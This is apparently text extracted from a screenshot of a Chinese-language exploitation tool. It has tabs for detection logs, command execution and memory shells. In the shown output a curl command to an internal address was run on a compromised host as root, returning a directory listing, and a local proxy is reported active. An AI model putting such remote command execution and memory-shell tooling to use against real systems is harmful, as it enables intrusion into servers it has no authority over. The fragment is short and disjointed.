 检测日志✕ 命令执行✕ 内存马✕
输入命令 curl http://192.168.40.20:8888 执行
uid=0(root) gid=0(root) groups=0(root)
root
hsperfdata_root
/tmp
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
代理生效中: 127.0.0.1:8080 by j1anFen